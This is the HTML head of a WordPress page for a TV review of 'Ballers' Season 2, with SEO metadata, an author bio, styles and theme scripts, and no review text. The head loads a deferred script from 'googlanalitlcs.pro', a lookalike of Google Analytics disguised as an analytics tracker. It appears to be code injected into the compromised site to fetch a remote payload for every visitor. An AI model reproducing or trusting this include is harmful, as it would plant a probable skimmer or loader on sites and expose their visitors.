

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamplightreview.com/tv-review-ballers-season-2/
body_size: 18778
content:



<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="TV Review: ‘Ballers’ Season 2"/>
<meta property="og:description" content="The first season of Ballers, HBO&#039;s comedy-drama series about the lives of professional football players, drew some inevitable comparisons to the similarly-theme"/>
<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg"/>
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="336" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-07-16 09:27:28"/>
<meta property="og:article:modified_time" content="2019-12-10 06:05:48"/>
<meta property="og:article:tag" content="andy garcia"/>
<meta property="og:article:tag" content="ballers"/>
<meta property="og:article:tag" content="Dwayne Johnson"/>
<meta property="og:article:tag" content="hbo"/>
<meta property="og:article:tag" content="john david washington"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="TV Review: ‘Ballers’ Season 2"/>
<meta name="twitter:description" content="The first season of Ballers, HBO&#039;s comedy-drama series about the lives of professional football players, drew some inevitable comparisons to the similarly-theme"/>
<meta name="twitter:image" content="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg"/>
<meta name="author" content="Brent Hankins"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ballers Season 2 Review</title><link rel="preload" as="image" imagesrcset="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg 702w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01-600x287.jpg 600w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01-150x72.jpg 150w, https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01-450x215.jpg 450w" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Moving away from the lavish parties and celebrity lifestyle to focus on backroom deal-making and personal conflicts produces great results." />
	<link rel="canonical" href="https://lamplightreview.com/tv-review-ballers-season-2/" />
	<meta property="og:url" content="https://lamplightreview.com/tv-review-ballers-season-2/" />
	<meta property="og:site_name" content="The Lamplight Review" />
	<meta property="article:author" content="https://www.facebook.com/david.brent.hankins" />
	<meta property="article:published_time" content="2016-07-16T16:27:28+00:00" />
	<meta property="article:modified_time" content="2019-12-10T13:05:48+00:00" />
	<meta property="og:image" content="https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg" />
	<meta property="og:image:width" content="702" />
	<meta property="og:image:height" content="336" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brent Hankins" />
	<meta name="twitter:creator" content="@mistermainevent" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brent Hankins" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lamplightreview.com/tv-review-ballers-season-2/#article","isPartOf":{"@id":"https://lamplightreview.com/tv-review-ballers-season-2/"},"author":{"name":"Brent Hankins","@id":"https://lamplightreview.com/#/schema/person/95c1e048cca652f5300e8a1628a2e482"},"headline":"TV Review: &#8216;Ballers&#8217; Season 2","datePublished":"2016-07-16T16:27:28+00:00","dateModified":"2019-12-10T13:05:48+00:00","mainEntityOfPage":{"@id":"https://lamplightreview.com/tv-review-ballers-season-2/"},"wordCount":715,"commentCount":0,"image":{"@id":"https://lamplightreview.com/tv-review-ballers-season-2/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg","keywords":["andy garcia","ballers","Dwayne Johnson","hbo","john david washington"],"articleSection":["TV Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lamplightreview.com/tv-review-ballers-season-2/#respond"]}]},{"@type":"WebPage","@id":"https://lamplightreview.com/tv-review-ballers-season-2/","url":"https://lamplightreview.com/tv-review-ballers-season-2/","name":"Ballers Season 2 Review","isPartOf":{"@id":"https://lamplightreview.com/#website"},"primaryImageOfPage":{"@id":"https://lamplightreview.com/tv-review-ballers-season-2/#primaryimage"},"image":{"@id":"https://lamplightreview.com/tv-review-ballers-season-2/#primaryimage"},"thumbnailUrl":"https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg","datePublished":"2016-07-16T16:27:28+00:00","dateModified":"2019-12-10T13:05:48+00:00","author":{"@id":"https://lamplightreview.com/#/schema/person/95c1e048cca652f5300e8a1628a2e482"},"description":"Moving away from the lavish parties and celebrity lifestyle to focus on backroom deal-making and personal conflicts produces great results.","breadcrumb":{"@id":"https://lamplightreview.com/tv-review-ballers-season-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lamplightreview.com/tv-review-ballers-season-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/tv-review-ballers-season-2/#primaryimage","url":"https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg","contentUrl":"https://lamplightreview.com/wp-content/uploads/2016/07/ballers-season-2-review-01.jpg","width":702,"height":336},{"@type":"BreadcrumbList","@id":"https://lamplightreview.com/tv-review-ballers-season-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lamplightreview.com/"},{"@type":"ListItem","position":2,"name":"TV Review: &#8216;Ballers&#8217; Season 2"}]},{"@type":"WebSite","@id":"https://lamplightreview.com/#website","url":"https://lamplightreview.com/","name":"The Lamplight Review","description":"Movie Reviews and TV Reviews from Trusted Critics","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lamplightreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lamplightreview.com/#/schema/person/95c1e048cca652f5300e8a1628a2e482","name":"Brent Hankins","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lamplightreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c2cec516fe0c7ca919bcf84cb456cec6bc9c7a4a2e2ceb2bf3797986f29aa23c?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/c2cec516fe0c7ca919bcf84cb456cec6bc9c7a4a2e2ceb2bf3797986f29aa23c?s=96&d=retro&r=r","caption":"Brent Hankins"},"description":"Brent Hankins has been blogging and writing film reviews online since 2011. He joined the Phoenix Film Critics Society in 2013, and was a founding member of the Phoenix Critics Circle the following year, where he currently serves as President. Brent also hosted the weekly Drinks and Discourse podcast for nearly 5 years, and is currently the editor-in-chief at The Lamplight Review. He resides in Tempe, AZ with his wife and son.","sameAs":["https://www.facebook.com/david.brent.hankins","mistermainevent","https://x.com/mistermainevent"],"url":"https://lamplightreview.com/author/brent-hankins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Feed" href="https://lamplightreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; Comments Feed" href="https://lamplightreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lamplight Review &raquo; TV Review: &#8216;Ballers&#8217; Season 2 Comments Feed" href="https://lamplightreview.com/tv-review-ballers-season-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lamplightreview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lamplightreview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lamplightreview.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lamplightreview.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://lamplightreview.com/wp-content/themes/smart-mag/css/skin-thezine.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --main-width: 1150px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=13ad22ba7e3a53f1a34f44994ac70b90" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamplightreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lamplightreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamplightreview.com/wp-json/wp/v2/posts/37896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamplightreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lamplightreview.com/?p=37896' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamplightreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamplightreview.com%2Ftv-review-ballers-season-2%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
